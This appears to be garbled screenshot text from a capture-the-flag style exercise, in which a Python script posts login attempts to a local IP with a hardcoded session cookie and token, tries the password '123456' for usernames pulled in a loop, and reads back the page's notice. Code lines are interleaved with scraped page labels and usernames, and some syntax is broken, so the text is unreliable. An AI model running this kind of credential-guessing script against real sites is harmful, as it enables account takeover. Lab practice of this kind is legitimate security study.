 def get_notice(username):
"God himself cannot hack this website." —
dragon, site admin
cookie={'_thirtytwo_session':'bEFXVGxqOWJqc1JIYmRiYVpnRzVqdFZTT3RpTnpVS3B1U0VpbnlLMkI4d0g5T21hdTZOYkRVV0xHUW1sVU12VlNXNlorSW1oSnBWRHl0c3pRWTlDRE5vZzE1a09zdVlaQVpt
eXFBOXdGakZJVmM2M2dqTDEzZStGWjlXeVhZVHZ3aWZoT3l2Z29nTlRQamtXRy9sWG4yaERoL3BjdnRWb2NYamxlOEs4eTZJYW1ieHZOV21RRndaY3VPQkNublFBa2tROEUzcFVaYzhucEx4cEwrdEJzRmgzZDFlampYZE
N3R3hVa04xa3BDd1YyR2JVb0F3cHhpMCszZnNJbnNwc2h0R1RoL01JdEdXUXNiZTkveTQzTEE9PS0tM3c2R3pWZlZxVHB0NmkvaTVwS2VlUT09--5a5d4964e30d36c18ec736ca8540d25a1ee3a492'}
Home Log in Register
data={'authenticity_token':'tljxL9BkTgtmJCkqbn/uxOssvt4TphPuHaI98u1+ryHEvpygdbYJK8kxDhuY+pjJcbQl3P0Ec5oHkBz3ofBbkg==','session[name]':username,'session[password]'
:'123456','commit':'Log in'}
req = requests.post(url="http://192.168.0.150/login",data=data,cookies=cookie).text
#match id='notice'>:)</div>
Invalid username or password
Online users
usernotice=re.search('notice\'>(.*?)</div>',req).group(1)
Log in
cooldude89
return username,usernotice
Newest users
Username
for i in range(0,20):
xer
King
try:
onlyme
username,usernotice=get_notice(get_userinfo(i)))
Password
print(username+":"+usernotice)
anybodyhome
except:
None
~
~
Log in